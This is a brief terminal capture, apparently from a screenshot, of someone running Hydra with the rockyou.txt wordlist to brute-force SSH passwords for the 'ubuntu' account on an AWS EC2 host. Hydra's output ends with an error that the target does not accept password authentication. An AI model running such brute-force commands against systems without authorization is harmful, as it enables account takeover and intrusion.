 ubuntu@ip-10-192-11-126:~$ ^C
ubuntu@ip-10-192-11-126:~$ ^C
ubuntu@ip-10-192-11-126:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-196-25-249.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-02 14:27:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-196-25-249.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.61:22/ does not support password authentication.
ubuntu@ip-10-192-11-126:~$
Ln 9, Col 67 Spaces: 4 UTF-8 LF Plain Text AWS: profile:default